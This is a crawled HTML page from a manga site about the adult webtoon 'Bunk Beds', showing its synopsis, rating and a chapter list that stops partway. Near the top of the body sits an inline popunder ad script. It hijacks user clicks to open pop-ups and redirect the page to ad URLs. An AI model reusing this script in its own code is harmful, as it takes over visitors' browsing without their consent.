

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://manhuascan.us/manga/bunk-beds
body_size: 13885
content:
<!DOCTYPE html>
<html lang="en">
   <head>
      <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
      <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
      <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
      <meta name="language" content="en-us">
      <title>Bunk Beds Manga - Read Manga For Free at Manhuascan.us</title>
      <meta name="exoclick-site-verification" content="6ee2a89d0c990f5d5b7809c98252e6aa">
      <link rel="icon" type="image/png" href="https://manhuascan.us/fav.png?v=1" sizes="128x128">
      <meta name="title" content="Bunk Beds Manga - Read Manga For Free at Manhuascan.us">
      <meta name="description" content="Bunk Beds - Seungbin who finally got into the prestigious university, lives with a mysterious roommate. The next day, he attempts to">
      <meta name="keywords" content="Bunk Beds, Bunk Beds manga18">
      <link rel="canonical" href="https://manhuascan.us/">
      <meta property="og:type" content="website">
      <meta property="og:url" content="https://manhuascan.us/">
      <meta property="og:title" content="Bunk Beds Manga - Read Manga For Free at Manhuascan.us">
      <meta property="og:description" content="Bunk Beds - Seungbin who finally got into the prestigious university, lives with a mysterious roommate. The next day, he attempts to">
      <!-- <script async data-cfasync="false" src="https://cdn.adschill.com/v2/unit/pt.js" type="text/javascript"></script> -->
            <meta property="og:image" content="https://azmin.manga18.us/uploads/manga/bunk-beds/cover/cover_250x350.jpg">
            <meta name="twitter:site" content="Manhuascan.us">
      <meta property="twitter:card" content="summary_large_image">
      <meta property="twitter:url" content="https://Manhuascan.us/">
      <meta property="twitter:title" content="Bunk Beds Manga - Read Manga For Free at Manhuascan.us">
      <meta property="twitter:description" content="Bunk Beds - Seungbin who finally got into the prestigious university, lives with a mysterious roommate. The next day, he attempts to">
            <meta property="twitter:image" content="https://azmin.manga18.us/uploads/manga/bunk-beds/cover/cover_250x350.jpg">
      
      <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
      <link media="all" href="https://manhuascan.us/resources/autoptimize_77cf1c808b5ae8512b71ff1e27f1b4b1.css" rel="stylesheet">
      
      <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.13.0/css/all.min.css" />
      <script type="0d8ae17908bad95b91f60331-text/javascript" src="https://manhuascan.us/resources/jquery.min.js" id="jquery-js"></script>
      <link rel="stylesheet" id="swiper-css" href="https://manhuascan.us/resources/swiper.min.css" type="text/css" media="all">
      <script type="0d8ae17908bad95b91f60331-text/javascript" src="https://manhuascan.us/resources/function.js" id="tsfn_scripts-js"></script>
      <script type="0d8ae17908bad95b91f60331-text/javascript" src="https://manhuascan.us/resources/owl.carousel.min.js" id="owl-carousel-js"></script>
      <script type="0d8ae17908bad95b91f60331-text/javascript" src="https://manhuascan.us/resources/autoptimize_single_cd6781e4699a5b050facb6aebc5d0f86.js" id="tabs-js"></script> 
      <script type="0d8ae17908bad95b91f60331-text/javascript" src='https://cdn.jsdelivr.net/npm/vanilla-lazyload@17.1.2/dist/lazyload.min.js' id='tslazyload-js'></script>
      <script type="0d8ae17908bad95b91f60331-text/javascript">/*<![CDATA[*/var sf_templates = "<a href=\"{search_url_escaped}\">View All Results<\/a>";
         var sf_position = '0';
         var sf_input = '.search-live';
         jQuery(document).ready(function(){
             jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https://manhuascan.us/search_ajax?s=%s","text":"Search","delay":500,"iwidth":180,"width":350,"ajaxUrl":"https://manhuascan.us/search_ajax","rtl":0});
             jQuery(".live-search_ajaxy-selective-input").keyup(function() {
                 var width = jQuery(this).val().length * 8;
                 if(width < 50) {
                     width = 50;
                 }
                 jQuery(this).width(width);
             });
             jQuery(".live-search_ajaxy-selective-search").click(function() {
                 jQuery(this).find(".live-search_ajaxy-selective-input").focus();
             });
             jQuery(".live-search_ajaxy-selective-close").click(function() {
                 jQuery(this).parent().remove();
             });
         });/*]]>*/
      </script> 
      <script type="0d8ae17908bad95b91f60331-text/javascript">$(document).ready(function(){
         $(".shme").click(function(){
            $(".mm").toggleClass("shwx");
         });
         $(".srcmob").click(function(){
            $(".minmb").toggleClass("minmbx");
         });
         });
      </script>
      <script type="0d8ae17908bad95b91f60331-text/javascript">
         $(document).ready(function(){         
              $(window).scroll(function(){
                 if ($(this).scrollTop() > 100) {
                    $('.scrollToTop').fadeIn();
                 } else {
                    $('.scrollToTop').fadeOut();
                 }
              });
                     
              $('.scrollToTop').click(function(){
                 $('html, body').animate({scrollTop : 0},800);
                 return false;
              });
           });
      </script> 
      <script type="0d8ae17908bad95b91f60331-text/javascript">
         var baseurl = "https://manhuascan.us/";
         var ajaxurl = "https://manhuascan.us/api";
         var max_bookmark = 50;
         var max_history = 10;
         var defaultTheme = "darkmode";
      </script> 
   </head>
   <body>
    
<script type="0d8ae17908bad95b91f60331-application/javascript">
(function() {

    //version 1.0.0

    var adConfig = {
    "ads_host": "a.pemsrv.com",
    "syndication_host": "s.pemsrv.com",
    "idzone": 4637686,
    "popup_fallback": true,
    "popup_force": false,
    "chrome_enabled": true,
    "new_tab": true,
    "frequency_period": 5,
    "frequency_count": 1,
    "trigger_method": 2,
    "trigger_class": "click_hilltop_click",
    "trigger_delay": 0,
    "only_inline": false
};

if(!window.document.querySelectorAll){document.querySelectorAll=document.body.querySelectorAll=Object.querySelectorAll=function querySelectorAllPolyfill(r,c,i,j,a){var d=document,s=d.createStyleSheet();a=d.all;c=[];r=r.replace(/\[for\b/gi,"[htmlFor").split(",");for(i=r.length;i--;){s.addRule(r[i],"k:v");for(j=a.length;j--;){a[j].currentStyle.k&&c.push(a[j])}s.removeRule(0)}return c}}var popMagic={version:1,cookie_name:"",url:"",config:{},open_count:0,top:null,browser:null,venor_loaded:false,venor:false,configTpl:{ads_host:"",syndication_host:"",idzone:"",frequency_period:720,frequency_count:1,trigger_method:1,trigger_class:"",popup_force:false,popup_fallback:false,chrome_enabled:true,new_tab:false,cat:"",tags:"",el:"",sub:"",sub2:"",sub3:"",only_inline:false,trigger_delay:0,cookieconsent:true},init:function(config){if(typeof config.idzone==="undefined"||!config.idzone){return}if(typeof config["customTargeting"]==="undefined"){config["customTargeting"]=[]}window["customTargeting"]=config["customTargeting"]||null;var customTargeting=Object.keys(config["customTargeting"]).filter(function(c){return c.search("ex_")>=0});if(customTargeting.length){customTargeting.forEach(function(ct){return this.configTpl[ct]=null}.bind(this))}for(var key in this.configTpl){if(!Object.prototype.hasOwnProperty.call(this.configTpl,key)){continue}if(typeof config[key]!=="undefined"){this.config[key]=config[key]}else{this.config[key]=this.configTpl[key]}}if(typeof this.config.idzone==="undefined"||this.config.idzone===""){return}if(this.config.only_inline!==true){this.loadHosted()}this.addEventToElement(window,"load",this.preparePop)},getCountFromCookie:function(){if(!this.config.cookieconsent){return 0}var shownCookie=popMagic.getCookie(popMagic.cookie_name);var ctr=typeof shownCookie==="undefined"?0:parseInt(shownCookie);if(isNaN(ctr)){ctr=0}return ctr},getLastOpenedTimeFromCookie:function(){var shownCookie=popMagic.getCookie(popMagic.cookie_name);var delay=null;if(typeof shownCookie!=="undefined"){var value=shownCookie.split(";")[1];delay=value>0?parseInt(value):0}if(isNaN(delay)){delay=null}return delay},shouldShow:function(){if(popMagic.open_count>=popMagic.config.frequency_count){return false}var ctr=popMagic.getCountFromCookie();const last_opened_time=popMagic.getLastOpenedTimeFromCookie();const current_time=Math.floor(Date.now()/1e3);const maximumDelayTime=last_opened_time+popMagic.config.trigger_delay;if(last_opened_time&&maximumDelayTime>current_time){return false}popMagic.open_count=ctr;return!(ctr>=popMagic.config.frequency_count)},venorShouldShow:function(){return popMagic.venor_loaded&&popMagic.venor==="0"},setAsOpened:function(){var new_ctr=1;if(popMagic.open_count!==0){new_ctr=popMagic.open_count+1}else{new_ctr=popMagic.getCountFromCookie()+1}const last_opened_time=Math.floor(Date.now()/1e3);if(popMagic.config.cookieconsent){popMagic.setCookie(popMagic.cookie_name,`${new_ctr};${last_opened_time}`,popMagic.config.frequency_period)}},loadHosted:function(){var hostedScript=document.createElement("script");hostedScript.type="application/javascript";hostedScript.async=true;hostedScript.src="//"+this.config.ads_host+"/popunder1000.js";hostedScript.id="popmagicldr";for(var key in this.config){if(!Object.prototype.hasOwnProperty.call(this.config,key)){continue}if(key==="ads_host"||key==="syndication_host"){continue}hostedScript.setAttribute("data-exo-"+key,this.config[key])}var insertAnchor=document.getElementsByTagName("body").item(0);if(insertAnchor.firstChild){insertAnchor.insertBefore(hostedScript,insertAnchor.firstChild)}else{insertAnchor.appendChild(hostedScript)}},preparePop:function(){if(typeof exoJsPop101==="object"&&Object.prototype.hasOwnProperty.call(exoJsPop101,"add")){return}popMagic.top=self;if(popMagic.top!==self){try{if(top.document.location.toString()){popMagic.top=top}}catch(err){}}popMagic.cookie_name="zone-cap-"+popMagic.config.idzone;if(popMagic.shouldShow()){var xmlhttp=new XMLHttpRequest;xmlhttp.onreadystatechange=function(){if(xmlhttp.readyState==XMLHttpRequest.DONE){popMagic.venor_loaded=true;if(xmlhttp.status==200){popMagic.venor=xmlhttp.responseText}}};var protocol=document.location.protocol!=="https:"&&document.location.protocol!=="http:"?"https:":document.location.protocol;xmlhttp.open("GET",protocol+"//"+popMagic.config.syndication_host+"/venor.php",true);try{xmlhttp.send()}catch(error){popMagic.venor_loaded=true}}popMagic.buildUrl();popMagic.browser=popMagic.browserDetector.detectBrowser(navigator.userAgent);if(!popMagic.config.chrome_enabled&&(popMagic.browser.name==="chrome"||popMagic.browser.name==="crios")){return}var popMethod=popMagic.getPopMethod(popMagic.browser);popMagic.addEvent("click",popMethod)},getPopMethod:function(browserInfo){if(popMagic.config.popup_force){return popMagic.methods.popup}if(popMagic.config.popup_fallback&&browserInfo.name==="chrome"&&browserInfo.version>=68&&!browserInfo.isMobile){return popMagic.methods.popup}if(browserInfo.isMobile){return popMagic.methods.default}if(browserInfo.name==="chrome"){return popMagic.methods.chromeTab}return popMagic.methods.default},buildUrl:function(){var protocol=document.location.protocol!=="https:"&&document.location.protocol!=="http:"?"https:":document.location.protocol;var p=top===self?document.URL:document.referrer;var script_info={type:"inline",name:"popMagic",ver:this.version};var encodeScriptInfo=function(script_info){var result=script_info["type"]+"|"+script_info["name"]+"|"+script_info["ver"];return encodeURIComponent(btoa(result))};var customTargetingParams="";if(customTargeting&&Object.keys(customTargeting).length){var customTargetingKeys=typeof customTargeting==="object"?Object.keys(customTargeting):customTargeting;var value;customTargetingKeys.forEach(function(key){if(typeof customTargeting==="object"){value=customTargeting[key]}else if(Array.isArray(customTargeting)){value=scriptEl.getAttribute(key)}var keyWithoutExoPrefix=key.replace("data-exo-","");customTargetingParams+=`&${keyWithoutExoPrefix}=${value}`})}this.url=protocol+"//"+this.config.syndication_host+"/splash.php"+"?cat="+this.config.cat+"&idzone="+this.config.idzone+"&type=8"+"&p="+encodeURIComponent(p)+"&sub="+this.config.sub+(this.config.sub2!==""?"&sub2="+this.config.sub2:"")+(this.config.sub3!==""?"&sub3="+this.config.sub3:"")+"&block=1"+"&el="+this.config.el+"&tags="+this.config.tags+"&cookieconsent="+this.config.cookieconsent+"&scr_info="+encodeScriptInfo(script_info)+customTargetingParams},addEventToElement:function(obj,type,fn){if(obj.addEventListener){obj.addEventListener(type,fn,false)}else if(obj.attachEvent){obj["e"+type+fn]=fn;obj[type+fn]=function(){obj["e"+type+fn](window.event)};obj.attachEvent("on"+type,obj[type+fn])}else{obj["on"+type]=obj["e"+type+fn]}},addEvent:function(type,fn){var targetElements;if(popMagic.config.trigger_method=="3"){targetElements=document.querySelectorAll("a");for(i=0;i<targetElements.length;i++){popMagic.addEventToElement(targetElements[i],type,fn)}return}if(popMagic.config.trigger_method=="2"&&popMagic.config.trigger_method!=""){var trigger_classes;var trigger_classes_final=[];if(popMagic.config.trigger_class.indexOf(",")===-1){trigger_classes=popMagic.config.trigger_class.split(" ")}else{var trimmed_trigger_classes=popMagic.config.trigger_class.replace(/\s/g,"");trigger_classes=trimmed_trigger_classes.split(",")}for(var i=0;i<trigger_classes.length;i++){if(trigger_classes[i]!==""){trigger_classes_final.push("."+trigger_classes[i])}}targetElements=document.querySelectorAll(trigger_classes_final.join(", "));for(i=0;i<targetElements.length;i++){popMagic.addEventToElement(targetElements[i],type,fn)}return}popMagic.addEventToElement(document,type,fn)},setCookie:function(name,value,ttl_minutes){if(!this.config.cookieconsent){return false}ttl_minutes=parseInt(ttl_minutes,10);var now_date=new Date;now_date.setMinutes(now_date.getMinutes()+parseInt(ttl_minutes));var c_value=encodeURIComponent(value)+"; expires="+now_date.toUTCString()+"; path=/";document.cookie=name+"="+c_value},getCookie:function(name){if(!this.config.cookieconsent){return false}var i,x,y,cookiesArray=document.cookie.split(";");for(i=0;i<cookiesArray.length;i++){x=cookiesArray[i].substr(0,cookiesArray[i].indexOf("="));y=cookiesArray[i].substr(cookiesArray[i].indexOf("=")+1);x=x.replace(/^\s+|\s+$/g,"");if(x===name){return decodeURIComponent(y)}}},randStr:function(length,possibleChars){var text="";var possible=possibleChars||"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";for(var i=0;i<length;i++){text+=possible.charAt(Math.floor(Math.random()*possible.length))}return text},isValidUserEvent:function(event){if("isTrusted"in event&&event.isTrusted&&popMagic.browser.name!=="ie"&&popMagic.browser.name!=="safari"){return true}else{return event.screenX!=0&&event.screenY!=0}},isValidHref:function(href){if(typeof href==="undefined"||href==""){return false}var empty_ref=/\s?javascript\s?:/i;return!empty_ref.test(href)},findLinkToOpen:function(clickedElement){var target=clickedElement;var location=false;try{var breakCtr=0;while(breakCtr<20&&!target.getAttribute("href")&&target!==document&&target.nodeName.toLowerCase()!=="html"){target=target.parentNode;breakCtr++}var elementTargetAttr=target.getAttribute("target");if(!elementTargetAttr||elementTargetAttr.indexOf("_blank")===-1){location=target.getAttribute("href")}}catch(err){}if(!popMagic.isValidHref(location)){location=false}return location||window.location.href},getPuId:function(){return"ok_"+Math.floor(89999999*Math.random()+1e7)},browserDetector:{browserDefinitions:[["firefox",/Firefox\/([0-9.]+)(?:\s|$)/],["opera",/Opera\/([0-9.]+)(?:\s|$)/],["opera",/OPR\/([0-9.]+)(:?\s|$)$/],["edge",/Edg(?:e|)\/([0-9._]+)/],["ie",/Trident\/7\.0.*rv:([0-9.]+)\).*Gecko$/],["ie",/MSIE\s([0-9.]+);.*Trident\/[4-7].0/],["ie",/MSIE\s(7\.0)/],["safari",/Version\/([0-9._]+).*Safari/],["chrome",/(?!Chrom.*Edg(?:e|))Chrom(?:e|ium)\/([0-9.]+)(:?\s|$)/],["chrome",/(?!Chrom.*OPR)Chrom(?:e|ium)\/([0-9.]+)(:?\s|$)/],["bb10",/BB10;\sTouch.*Version\/([0-9.]+)/],["android",/Android\s([0-9.]+)/],["ios",/Version\/([0-9._]+).*Mobile.*Safari.*/],["yandexbrowser",/YaBrowser\/([0-9._]+)/],["crios",/CriOS\/([0-9.]+)(:?\s|$)/]],detectBrowser:function(userAgent){var isMobile=userAgent.match(/Android|BlackBerry|iPhone|iPad|iPod|Opera Mini|IEMobile|WebOS|Windows Phone/i);for(var i in this.browserDefinitions){var definition=this.browserDefinitions[i];if(definition[1].test(userAgent)){var match=definition[1].exec(userAgent);var version=match&&match[1].split(/[._]/).slice(0,3);var versionTails=Array.prototype.slice.call(version,1).join("")||"0";if(version&&version.length<3){Array.prototype.push.apply(version,version.length===1?[0,0]:[0])}return{name:definition[0],version:version.join("."),versionNumber:parseFloat(version[0]+"."+versionTails),isMobile:isMobile}}}return{name:"other",version:"1.0",versionNumber:1,isMobile:isMobile}}},methods:{default:function(triggeredEvent){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(triggeredEvent))return true;var clickedElement=triggeredEvent.target||triggeredEvent.srcElement;var href=popMagic.findLinkToOpen(clickedElement);window.open(href,"_blank");popMagic.setAsOpened();popMagic.top.document.location=popMagic.url;if(typeof triggeredEvent.preventDefault!=="undefined"){triggeredEvent.preventDefault();triggeredEvent.stopPropagation()}return true},chromeTab:function(event){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(event))return true;if(typeof event.preventDefault!=="undefined"){event.preventDefault();event.stopPropagation()}else{return true}var a=top.window.document.createElement("a");var target=event.target||event.srcElement;a.href=popMagic.findLinkToOpen(target);document.getElementsByTagName("body")[0].appendChild(a);var e=new MouseEvent("click",{bubbles:true,cancelable:true,view:window,screenX:0,screenY:0,clientX:0,clientY:0,ctrlKey:true,altKey:false,shiftKey:false,metaKey:true,button:0});e.preventDefault=undefined;a.dispatchEvent(e);a.parentNode.removeChild(a);window.open(popMagic.url,"_self");popMagic.setAsOpened()},popup:function(triggeredEvent){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(triggeredEvent))return true;var winOptions="";if(popMagic.config.popup_fallback&&!popMagic.config.popup_force){var height=Math.max(Math.round(window.innerHeight*.8),300);var width=Math.max(Math.round(window.innerWidth*.7),300);var top=window.screenY+100;var left=window.screenX+100;winOptions="menubar=1,resizable=1,width="+width+",height="+height+",top="+top+",left="+left}var prePopUrl=document.location.href;var popWin=window.open(prePopUrl,popMagic.getPuId(),winOptions);setTimeout(function(){popWin.location.href=popMagic.url},200);popMagic.setAsOpened();if(typeof triggeredEvent.preventDefault!=="undefined"){triggeredEvent.preventDefault();triggeredEvent.stopPropagation()}}}};    popMagic.init(adConfig);
})();


</script>


    <style type="text/css">
        a:visited {
          color: #fff !important;
        }
        
      </style>
      

   <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GQRQ2M70N7" type="0d8ae17908bad95b91f60331-text/javascript"></script>
<script type="0d8ae17908bad95b91f60331-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GQRQ2M70N7');
</script>
    <body class="darkmode" itemscope="itemscope" itemtype="http://schema.org/WebPage">
    <script type="0d8ae17908bad95b91f60331-text/javascript">
      ts_darkmode.init();
   </script>
   <div class="th">
      <div class="centernav bound">
         <div class="shme">
            <i class="fa fa-bars" aria-hidden="true"></i>
         </div>
         <header role="banner" itemscope itemtype="http://schema.org/WPHeader">
            <div class="site-branding logox">
               <span class="logos">
               <a title="Manhuascan.us" itemprop="url" href="https://manhuascan.us/">
               <img style="margin-top: 0px;" src="https://manhuascan.us/manhuascan.png" alt="Manhuascan.us">
               <span class="hdl">Manhuascan.us</span>
               </a>
               </span>
               <meta itemprop="name" content="Manhuascan.us" />
            </div>
         </header>
         <nav id="main-menu" class="mm">
            <span itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
               <ul id="menu-menu" class="menu">
                  <li id="menu-item-359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-359">
                     <a href="/" itemprop="url">
                     <span itemprop="name">Home</span>
                     </a>
                  </li>
                  <li id="menu-item-360" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-360">
                     <a href="https://manhuascan.us/manga-list" aria-current="page" itemprop="url">
                     <span itemprop="name">Manga Lists</span>
                     </a>
                  </li>
                   <li id="menu-item-360" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-360">
                     <a href="https://18porncomic.com" aria-current="page" itemprop="url">
                     <span itemprop="name">Porn comics</span>
                     </a>
                  </li>
                  <li id="menu-item-362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-361">
                     <a href="https://manhuascan.us/bookmark" itemprop="url">
                     <span itemprop="name">Login/Bookmark</span>
                     </a>
                  </li>
                  
               </ul>
            </span>
            <div class="clear"></div>
         </nav>
         <div class="searchx minmb">
            <form action="https://manhuascan.us/manga-list" id="form" method="get" itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction">
               <meta itemprop="target" content="https://manhuascan.us/manga-list?search={query}" />
               <input id="s" itemprop="query-input" class="search-live" type="text" name="search" />
               <button type="submit" id="submit">
               <i class="fas fa-search" aria-hidden="true"></i>
               </button>
               <div class="srcmob srccls">
                  <i class="fas fa-times-circle"></i>
               </div>
            </form>
         </div>
         <div class="srcmob">
            <i class="fas fa-search" aria-hidden="true"></i>
         </div>
         <!-- <div id="thememode">
            <span class="xt">Dark?</span>
            <label class="switch">
            <input type="checkbox">
            <span class="slider round"></span>
            </label>
         </div> -->
         <script type="0d8ae17908bad95b91f60331-text/javascript">
            if (localStorage.getItem("thememode") == null) {
              if (defaultTheme == "lightmode") {
                jQuery("#thememode input[type='checkbox']").prop('checked', false);
              } else {
                jQuery("#thememode input[type='checkbox']").prop('checked', true);
              }
            } else if (localStorage.getItem("thememode") == "lightmode") {
              jQuery("#thememode input[type='checkbox']").prop('checked', false);
            } else {
              jQuery("#thememode input[type='checkbox']").prop('checked', true);
            }
         </script>
      </div>
      <div class="clear"></div>
   </div>
<link rel="stylesheet" type="text/css" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
<style type="text/css">
.prd-star {    
    align-items: center;
    padding: 5px 0
}

.rate {
    display: inline-block;
    margin: 0;
    padding: 0;
    border: none
}

.prd-star input {
    display: none
}

.prd-star label {
    float: right;
    font-size: 0;
    color: #a7a4a4
}

.prd-star label:before {
    content: "\f005";
    font-family: FontAwesome;
    font-size: 24px;
    margin-right: 10px
}

.prd-star label:hover,
.prd-star label:hover~label {
    color: #fcd000;
    -webkit-transition: .2s;
    -o-transition: .2s;
    transition: .2s;
    content: "\f005";
    font-family: FontAwesome
}

.prd-star input:checked~label {
    color: #fcd000
}

.prd-star input:checked~label:hover,
.prd-star input:checked~label:hover~label {
    color: #fcd000;
    -webkit-transition: .2s;
    -o-transition: .2s;
    transition: .2s;
    content: "\f005";
    font-family: FontAwesome
}

</style>
<!-- Section: main -->
<div id="content" class="manga-info mangastyle">
         <div class="wrapper">
            <div class="bigcover">
               <div class="bigbanner" style="filter: blur(8px); background-image: url('https://azmin.manga18.us/uploads/manga/bunk-beds/cover/cover_250x350.jpg');"></div>
            </div>
            <div class="postbody full">
               <article id="post-70" class="post-70 hentry" itemscope="itemscope" itemtype="http://schema.org/CreativeWorkSeries">
                  <div class="main-info">
                     <div class="info-left">
                        <div class="info-left-margin">
                           <div class="thumb" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"> <img width="351" height="525" src="https://azmin.manga18.us/uploads/manga/bunk-beds/cover/cover_250x350.jpg" class="attachment- size- wp-post-image" alt="Bunk Beds" loading="lazy" title="Bunk Beds" itemprop="image" /></div>
                           <div id="mobiletitle"></div>
                                                      <a href="https://manhuascan.us/login"><div data-id="70" class="bookmark"><i class="far fa-bookmark" aria-hidden="true"></i> Bookmark</div></a>
                                                      <div class="bmc">Followed by 43 people</div>
                          
                           <div class="rating bixbox">
                               <div class="detail_rate">
                              <p>Rating: <span>5.00/5</span> out of <span>2</span> total votes</p>
                              <div class="prd-star">
                                <fieldset class="rate">
                                  <input class="rate1" id="rate1-star5" type="radio" name="rate1" value="5"  checked >
                                  <label for="rate1-star5" title="Excellent">5</label>

                                  <input class="rate1" id="rate1-star4" type="radio" name="rate1" value="4" >
                                  <label for="rate1-star4" title="Good">4</label>

                                  <input class="rate1" id="rate1-star3" type="radio" name="rate1" value="3" >
                                  <label for="rate1-star3" title="Satisfactory">3</label>

                                  <input class="rate1" id="rate1-star2" type="radio" name="rate1" value="2" >
                                  <label for="rate1-star2" title="Bad">2</label>

                                  <input class="rate1" id="rate1-star1" type="radio" name="rate1" value="1" >
                                  <label for="rate1-star1" title="Very bad">1</label>
                                </fieldset>
                              </div>
                            </div>
                           </div>
                           <div class="tsinfo bixbox">
                              
                              <div class="imptdt"> Status <i>Ongoing</i></div>
                              <!-- <div class="imptdt"> Type <a href="/manga/?order=title&type=Manga">Manga</a></div>    -->
                              <div class="imptdt"> Author
                                                                                                   <a style="color:orange;" href="https://manhuascan.us/list-manga/author/격자17" rel="tag">격자17</a>
                                                                                                </div>
                              <div class="imptdt"> Artists
                                                                </div>
                              <div class="imptdt"> Posted On <i><time itemprop="datePublished" datetime="2022-10-28 05:55:21">Oct 28,2022</time></i></div>
                              <div class="imptdt"> Updated On <i><time itemprop="dateModified" datetime="2025-02-02 08:15:16">Feb 02,2025</time></i></div>
                           </div>
                        </div>
                     </div>
                     <div class="info-right">
                        <div class="info-desc bixbox">
                           <div id="titledesktop">
                              <div id="titlemove">
                                 <h1 class="entry-title" itemprop="name">Bunk Beds</h1>
                                 <span class="alternative">Other Name: 이층 침대 / Bunking Bed</span>
                              </div>
                           </div>
                           <div class="wd-full">
                              <span class="mgen">
                                 
                                 </span></div>
                           <div class="wd-full">
                              <h2>Bunk Beds - Summary</h2>
                              <div class="entry-content entry-content-single" itemprop="description">
                                 <p>Seungbin who finally got into the prestigious university, lives with a mysterious roommate. The next day, he attempts to greet his roommate in anticipation… The person lying on the bed is a woman?! His bland college life has started to get more exciting!</p>
                              </div>
                           </div>
                        </div>
                        
                        <div class="kln" style="">
                                    <center>
<div id="ts_ad_native_up99b"></div>
<script src="//cdn.tsyndicate.com/sdk/v1/master.spot.js" type="0d8ae17908bad95b91f60331-text/javascript"></script>
<script type="0d8ae17908bad95b91f60331-text/javascript">
  TsMasterSpot({
      "containerId": "ts_ad_native_up99b",
      "spot": "1vPrvfEC2bCq2Bxi0RYEV231zjduWZOO",
      "wrapperStyles": {
          "display": "flex",
          "flexDirection": "column",
          "justifyContent": "space-around",
          "alignItems": "center"
      },
      "nativeSettings": {
          "cols": 1,
          "rows": 2,
          "titlePosition": "none",
          "adsByPosition": "none",
          "type": "img-left",
          "styles": {
              "container": {
                  "width": "100%"
              },
              "thumb": {
                  "border-radius": "4px",
                  "background": "rgba(255,255,255,1)"
              },
              "headlineLink": {
                  "padding-top": "10px",
                  "font-size": "12px",
                  "font-weight": "bold",
                  "max-height": "64px"
              },
              "brandnameLabel": {
                  "position": "absolute",
                  "bottom": "10px"
              },
              "brandnameLink": {
                  "color": "#444"
              },
              "image": {
                  "padding-bottom": "100%"
              }
          }
      }
  });
</script>
</center>
                       <!--  <script async type="application/javascript" src="https://a.exdynsrv.com/ad-provider.js"></script> 
                         <ins class="adsbyexoclick" data-zoneid="4411166"></ins> 
                         <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script> -->

                     </div>
                        <br/>
                        <div class="bixbox bxcl" id="series-history" style="display:none;">
                           <div class="releases" >
                              <h2>Latest Reading</h2>
                           </div>
                           <div class="series-history-pool">
                              <ul class="clstyle" id="series-history-ul"></ul>
                           </div>
                        </div>
                       
                        <div class="bixbox bxcl epcheck">
                           <div class="releases">
                              <h2>List Chapter: Bunk Beds</h2>
                           </div>
                     
                           <div class="eplister" id="chapterlist">
                              <ul>
                                                                                                 <li data-num="104.5">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/bunk-beds/chapter-104-5"> <span class="chapternum"># Chapter 104.5</span> <span class="chapterdate">02-02-2025</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="104">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/bunk-beds/chapter-104"> <span class="chapternum"># Chapter 104</span> <span class="chapterdate">26-12-2024</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="103">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/bunk-beds/chapter-103"> <span class="chapternum"># Chapter 103</span> <span class="chapterdate">20-12-2024</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="102">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/bunk-beds/chapter-102"> <span class="chapternum"># Chapter 102</span> <span class="chapterdate">13-12-2024</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="101">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/bunk-beds/chapter-101"> <span class="chapternum"># Chapter 101</span> <span class="chapterdate">23-11-2024</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="100">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/bunk-beds/chapter-100"> <span class="chapternum"># Chapter 100</span> <span class="chapterdate">17-11-2024</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="99">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/bunk-beds/chapter-99"> <span class="chapternum"># Chapter 99</span> <span class="chapterdate">10-11-2024</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="98">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/bunk-beds/chapter-98"> <span class="chapternum"># Chapter 98</span> <span class="chapterdate">01-11-2024</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="97">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/bunk-beds/chapter-97"> <span class="chapternum"># Chapter 97</span> <span class="chapterdate">15-10-2024</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="96">
                                    <div class="chbox">
                                       <div class="eph-num"> <a href="https://manhuascan.us/manga/bunk-beds/chapter-96"> <span class="chapternum"># Chapter 96</span> <span class="chapterdate">10-10-2024</span> </a></div>
                                       <div class="dt"> </div>
                                    </div>
                                 </li>
                                                                 <li data-num="95">
                                    <div class="chbox">
